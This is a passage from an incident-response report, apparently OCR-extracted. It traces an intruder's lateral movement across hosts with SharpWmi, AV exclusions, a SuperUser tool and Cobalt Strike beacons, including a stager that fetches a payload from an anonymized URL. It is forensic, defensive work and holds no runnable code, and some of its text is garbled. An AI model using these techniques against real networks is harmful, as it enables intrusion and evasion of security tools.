

According Microsoft Defenderlogs, both files were detected lately.



Later files su.exe and autorun.bat were copied to HOST4 using the same technique.

•File autorun.bat was not recovered during the investigation.

30

•File su.exe is the compiled SuperUser tool (see Malware and Tools)



Using the SharpWmi tool (see Malware and Tools), theperpetrator(s) were able to execute arbitrary commands on HOST4.

The perpetrator(s) were able to add the folder  $C:\int$  inetpub $\theta$  temp to the AV exclusions. The perpetrator(s) were able to execute **autorun.bat** using the SuperUser tool



The result of execution is unknown, because file was not recovered.

# Lateral movement and activities on server "HOST5"

Using the access to the Windows Admin Shares (SMB shares) perpetrator managed to copy the Cobalt Strike beacon to HOST5.



It appears that Microsoft Defender detected the malicious file after it was copied.

# Privilege Escalation

This chapter contains the description of the tools and malware used by the perpetrator(s) during the attack.

The main toolkit used by attacker is Cobalt Strike. Definition and the description by Mandiant: https://www.mandiant.com/resources/blog/defining-cobalt-strike-components

BEACON is the name for Cobalt Strike's default malware payload used to create a connection to the team server. Active callback sessions from a target are also called "beacons". (This is where the malware family got its name.) There are two types of BEACON:

The Stager is an optional BEACON payload. Operators can "stage" their malware by sending an initial small BEACON shellcode payload that does some basic checks only and then queries the configured C2 for the full-featured backdoor.

The Full backdoor can either be executed through a BEACON stager, by a "loader" malware family, or by directly executing the default DLL export "ReflectiveLoader". This backdoor runs in the memory and can establish a connection to the team server through several methods. Loaders are not BEACON. BEACON is the backdoor itself and is typically executed with some other loader, whether it is the staged or full backdoor. Cobalt Strike does come with default loaders, but operators can also create their own using PowerShell, .NET, C++, GoLang, or anything else capable of running shellcode.

### Cobal Strike (stager)

checksums





32





















Analysis of the binary lssasc.exe found on HOST3 showed that the binary downloads the payload from the URL http://X.X.X.X:56231/QlYG and executes it.



### Cobal Strike (backdoor)

### **Malicious memory artifacts found**





Binary analysis confirmed that dumped memory section contains the Cobalt Strike beacon (backdoor).

Cobalt Strike's configuration was extracted with Cobalt Strike Parser .



## SharpHound



